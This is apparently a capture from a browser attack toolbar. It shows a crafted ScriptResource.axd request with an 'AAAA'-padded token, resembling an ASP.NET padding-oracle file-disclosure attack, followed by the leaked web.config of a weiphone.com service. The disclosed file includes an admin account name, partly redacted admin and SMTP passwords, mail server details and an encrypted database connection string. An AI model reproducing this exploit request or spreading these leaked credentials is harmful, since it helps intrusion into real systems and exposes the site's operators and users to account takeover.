 Load URL
http://mail.tutuapp.com/ScriptResource.axd?d=-3hhH7QLUwWrXwAMYvLLaVi9MR-8zL9b_zc_uhD-KoUAAAAAAAAAAAAAAAAAAAAA0
Split URL
Execute
Enable Post data Enable Referrer
</sectionGroup>
<sectionGroup name="applicationSettings" type="System.Configuration.ApplicationSettingsGroup, System, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089">
<section name="ZMWeb.Properties.Settings" type="System.Configuration.ClientSettingsSection, System, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
requirePermission="false"/>
</sectionGroup>
</configSections>
<appSettings>
<add key="Login.BruteForceDetection.TriesBeforeBlock" value="10" />
<add key="Login.BruteForceDetection.BlockTime" value="5" />
<add key="MailServiceAddress" value="127.0.0.1" />
<add key="badUserName" value="admin|administrator|fuck|webmaster|master|" />
<add key="holdDisplayName" value="cark|kevin|kevin yau|admin|administrator|webmaster|master|zeld|管理员" />
<add key="Domain" value="weiphone.com" />
<add key="DomainName" value="weiphone.com" />
<add key="AdminAccount" value="weiphone" />
<add key="AdminPassword" value="EBjDy ==" />
<add key="SmtpServer" value="mx1.weiphone.com" />
<add key="SmtpEmail" value="passport@weiphone.com" />
<add key="SmtpAccount" value="passport@weiphone.com" />
<add key="SmtpPassword" value="EBjDy =" />
<add key="ActivateURL" value="http://vip.weiphone.com/ActivateUser.aspx" />
</appSettings>
<connectionStrings>
<add name="connString" connectionString="OAVPZ+IKvs7RiEZZT6byTggpy ="/>
</connectionStrings>
<blowery.web>
<httpCompress preferredAlgorithm="deflate" compressionLevel="low">
<excludedMimeTypes>
<add type="image/gif"/>
<add type="image/jpg"/>
<add type="image/jpeg"/>